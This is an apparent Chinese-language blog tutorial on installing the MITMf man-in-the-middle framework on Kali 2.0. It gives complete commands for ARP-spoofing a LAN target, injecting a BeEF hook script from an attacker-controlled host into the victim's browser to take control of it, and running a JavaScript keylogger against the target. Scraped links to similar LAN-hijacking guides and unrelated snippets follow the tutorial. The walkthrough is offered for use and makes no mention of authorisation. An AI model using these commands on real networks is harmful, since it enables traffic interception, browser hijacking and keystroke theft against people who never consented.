强大的内网劫持框架之MITMf

Mitmf 是一款用来进行中间人攻击的工具。它可以结合 beef 一起来使用,并利用 beef 强大的 hook 脚本来控制目标客户端。下面让我们一起看看如何在 Kali2.0上安装使用 Mitmf 。默认在2.0上并未安装,在之前的版本有安装。



首先,我们先进行工具依赖包的安装。打开 terminal 终端,输入如下命令:

apt-get install python-dev python-setuptools libpcap0.8-dev libnetfilter-queue-dev libssl-dev libjpeg-dev libxml2-dev libxslt1-dev libcapstone3 libcapstone-dev libffi-dev file

以上结果出现一些安装包无法安装的情况,这里我们无需理会,继续我们的下一步操作即可。



依赖包安装完成后,就可以开始安装Mitmf 了、输入命令:

apt-get install mitmf



不过这样安装完成后 mitmf 依然无法正常使用它的一些功能。因为缺少了 twisted 的版本兼容性。我们来安装适合 mitmf 的 twisted 。如果你已经安装过,那么先卸载之前的版本。输入命令:

pip uninstall twisted

并用 wget 命令进行下载。

wget http://twistedmatrix.com/Releases/Twisted/15.5/Twisted-15.5.0.tar.bz2



安装 twisted 。

pip install ./Twisted-15.5.0.tar.bz2

这样,我们就可以正常使用 mitmf 了。



下面让我们运行 beef 来调用 beef 强大的 hook 脚本。首先我们进入beef目录并启动它。

cd /usr/share/beef-xss

./beef



我们在浏览器打开UI界面后,下面我们就用 mitmf 进行中间人攻击。输入如下命令:

mitmf –spoof –arp -i eth0 –gateway 192.168.1.1 –target 192.168.1.100 –inject –s-url http://192.168.15.131:3000/hook.js

这条命令的原理是,利用ARP进行地址欺骗,让局域网中的其他电脑,误认为Kali为网关路由。当目标机器打开;浏览器,就会被注入 hook 脚本。之后便可在beef上进行客户端的控制。

mitmf 不仅能和 beef来结合使用。自身还有许多强大的功能。例如软件自带的 键盘记录功能。输入命令:

mitmf –spoof –arp -i eth0 –gateway 192.168.1.1 –target 192.168.1.100–jskeylogger



最后,在介绍个mitmf 一个有趣的恶搞功能。它可以使目标浏览网页时,所有的图片都倒转 180度。是不是很有意思!

mitmf –spoof –arp -i eth0 –gateway 192.168.1.1 –target 192.168.1.100 –upsidedownternet

强大的内网劫持框架之MITMf的更多相关文章

- FastTunnel-开源内网穿透框架

FastTunnel - 打造人人都能搭建的内网穿透工具 FastTunnel是用.net core开发的一款跨平台内网穿透工具,它可以实现将内网服务暴露到公网供自己或任何人访问. 与其他穿透工具不同 ...

- 内网劫持渗透新姿势:MITMf简要指南

声明:本文具有一定攻击性,仅作为技术交流和安全教学之用,不要用在除了搭建环境之外的环境. 0×01 题记 又是一年十月一,想到小伙伴们都纷纷出门旅游,皆有美酒佳人相伴,想到这里,不禁潸然泪下.子曰:& ...

- Kali下的内网劫持(四)

在前面我都演示的是在Kali下用命令行的形式将在目标主机上操作的用户的信息捕获的过程,那么接下来我将演示在Kali中用图形界面的ettercap对目标主机的用户进行会话劫持: 首先启动图形界面的ett ...

- Kali下的内网劫持(一)

ettercap利用计算机在局域网内进行通信的ARP协议的缺陷进行攻击,在目标主机与服务器之间充当中间人,嗅探两者之间的数据流量,从中窃取用户的数据信息,那么接下来我就给大家演示一下客户端的图片是怎么 ...

- Kali下的内网劫持(三)

前面两种说的是在Kali下的ettercap工具通过配合driftnet和urlsnarf进行数据捕获,接下来我要说的是利用Kali下的另外一种抓包分析工具——wireshark来进行捕获数据: 首先 ...

- Kali下的内网劫持(二)

前一小节说到在Kali下可以进行捕获客户端的图片,那么同样的,客户端访问的网页也是可以捕获的: . 以上可以看出监听完毕,那么在被监听端访问阿里云的一个网站: 在监听端用urlsnart这个工具进行捕 ...

- 一款带Web面板的轻量级、高性能内网穿透工具:nps使用教程

说明:内网穿透工具之前已经介绍了不少了,比如Frp.lanproxy.Holer等,现在再介绍个带Web面板的穿透工具nps,之前叫easyProxy,只是改名了而已,该工具是一款使用go语言编写的轻 ...

- Windows用户如何安装cpolar内网穿透

概述 本教程适合于Windows用户,安装并使用cpolar工具. 什么是cpolar? cpolar是一个非常强大的内网穿透工具,开发调试的必备利器 它可以将本地内网服务器的HTTP.HTTPS.T ...

- 内网dns劫持

进行内网的dns劫持呢 ---> 我们需要用到ettercap 和ettercap内置的工具dns_spoof 1.我们需要开启ip转发 echo >/proc/sys/net/ipv4/ ...

随机推荐

- Object-C中需要注意的小细节

--------------------------------------------关于命名------------------------------------------------- 1. ...

- 创建UIImage的两种方法

1. UIImage *img = [UIImage imageNamed:@"imageName"]; 2. NSString *imageFilePath = [[NSBund ...

- VS2013 启动时遇到空白窗口

安装了VS2013 ,然后打开,遇到空白窗口,等了10几秒无果. 我先是修复了VS2013,然后再打开VS2013,则显示登录微软账号的窗口.修复完2013时正好18:08,可能是下班了可以上网,才正 ...

- Some thoughts on a progress

I can feel that I am making great progress now.. if inspected closely, it is obvious that what I'm g ...

- 【centos7】设置开机自启动服务--systemd

centos7使用systemd管理开机自启动服务,不提倡rc.local. 假设现在有2个服务,分别为: my111: my222: 希望在开机时自动启动my222服务,但是my222启动需要my1 ...

- PHP替换,只替换匹配到的第一个

function str_replace_limit($search, $replace, $subject, $limit=-1) { if (is_array($search)) { foreac ...

- 黄聪:wordpress如何开启文章格式post format

发现很多“古老”的WordPress主题使用量非常大,虽然部分也在随着WordPress版本的升级而“升级”,只不过是修复了bug而已,wordpress的新特性并没有使用.而且多数国内的wordpr ...

- php CI框架nginx 配置

# ci server { listen 80; server_name my.clb.com; root /var/website/c ...

- spark RDD transformation与action函数整理

1.创建RDD val lines = sc.parallelize(List("pandas","i like pandas")) 2.加载本地文件到RDD ...

- hdu 5438 Ponds dfs

Time Limit: 1500/1000 MS (Java/Others) Memory Limit: 131072/131072 K (Java/Others) Problem Descr ...